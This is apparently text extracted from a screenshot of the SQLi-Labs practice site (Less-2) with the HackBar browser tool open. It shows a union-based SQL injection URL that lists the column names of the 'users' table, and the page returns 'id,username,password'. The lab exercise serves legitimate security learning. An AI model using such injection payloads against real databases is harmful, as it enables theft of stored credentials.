 不安全 | 45.32.113.109:8989/Less-2/?id=-1%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%2
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SER
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+